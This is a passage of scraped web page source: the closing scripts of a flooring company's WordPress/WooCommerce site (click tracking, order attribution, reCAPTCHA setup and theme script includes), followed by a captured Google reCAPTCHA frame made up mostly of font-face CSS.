pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Adhesives","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-installation-maintenance a[href$=\\&quot;.pdf\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.doc\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.docx\\&quot;]","description":"Technical Installation Maintenance Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Installation Maintenance","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".track-cost-calculator","description":"Track Click Cost Calculator","category":"ClickTracker","action_type":"click","action_label":"Cost Calculator","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-literature","description":"Track Click Literature","category":"ClickTracker","action_type":"click","action_label":"Literature","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-product-guide","description":"Track Click Product Guide","category":"ClickTracker","action_type":"click","action_label":"Product Guide","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_creditApplicationForm .btn-main-sm","description":"Track Click Credit Application","category":"Credit Application","action_type":"click","action_label":"Download","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_salesUseTaxForm-download","description":"Track Download Sales Use Tax Form","category":"Sales & Use Tax Exempt Form","action_type":"click","action_label":"Download","label":"{LINK_RELATIVE_URL}","status":"active"}];
	</script>
	<script type="text/javascript" defer="defer" src="https://www.jjflooringgroup.com/wp-content/plugins/gravitate-event-tracking/gravitate_event_tracking.js?v=1.5.3"></script>

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jjflooringgroup.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"ffb7698212","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.jjflooringgroup.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/vendor-f0c17ee344.js?ver=6.8.3" id="loewy-vendor-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/plugins-c5311bcb3b.js?ver=6.8.3" id="loewy-plugin-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/widgets-a1068520b2.js?ver=6.8.3" id="loewy-widgets-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/main-fc93670a00.js?ver=6.8.3" id="loewy-main-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/pointer-events-cac1ef124c.js?ver=6.8.3" id="loewy-pointer-events-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/ui-1577231ccb.js?ver=6.8.3" id="loewy-ui-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/visualizer-dd129d3db9.js?ver=6.8.3" id="loewy-visualizer-js"></script>
<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/jjflooringgroup.js?ver=6.8.3" id="loewy-roomvo-visualizer-js"></script>
	<script type="text/javascript">
		window.JJ = jQuery.extend(true, window.JJ || {}, {"base_country":"US","base_state":"GA","disabled_countries":[]});
	</script>
	<label class="sr-only" for="g-recaptcha-response-100000">Google Recaptcha</label>
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 117/239 queries in 0.144 seconds using Memcached

Served from: www.jjflooringgroup.com @ 2026-02-02 09:17:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&co=aHR0cHM6Ly93d3cuampmbG9vcmluZ2dyb3VwLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nkk76hoecdnn
body_size: 48764
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="VR2kG5ofiT5ZXNIEt5jlbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="VR2kG5ofiT5ZXNIEt5jlbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VR2kG5ofiT5ZXNIEt5jlbA">
